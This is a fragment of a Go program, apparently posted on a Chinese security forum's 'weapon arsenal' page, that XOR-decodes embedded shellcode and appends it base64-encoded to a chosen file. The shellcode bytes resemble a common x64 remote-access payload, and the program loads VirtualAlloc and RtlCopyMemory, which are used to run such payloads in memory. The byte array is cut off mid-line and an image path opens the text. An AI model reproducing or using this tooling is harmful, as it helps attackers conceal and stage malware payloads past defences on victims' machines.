 16 )
17
18 var (
19 kernel32 = syscall.MustLoadDLL("kernel32.dll")
20 ntdll = syscall.MustLoadDLL("ntdll.dll")
21 VirtualAlloc = kernel32.MustFindProc("VirtualAlloc")
22 RtlCopyMemory = ntdll.MustFindProc("RtlCopyMemory")
23 )
24
25 func main() {
26 var xor_shellcode []byte
27 xor_shellcode = []byte{0xfc, 0x48, 0x83, 0xe4, 0xf0, 0xe8, 0xc8, 0x00, 0x00, 0
28 var shellcode []byte
29 for i := 0; i < len(xor_shellcode); i++ {
30 shellcode = append(shellcode, xor_shellcode[i]^KEY_1^KEY_2)
31 }
32 decodeBytes := base64.StdEncoding.EncodeToString(shellcode)
33 fname := os.Args[1]
34 f, err := os.OpenFile(fname, os.O_CREATE|os.O_RDWR|os.O_APPEND, os.ModeAppend|
35 if err != nil {
36 fmt.Println(err)
37 }
38 f.WriteString(decodeBytes)
39 f.Close()
40 fmt.Println("写入成功!")
41 }
42
悬剑武器库
圈子社区 secquan.org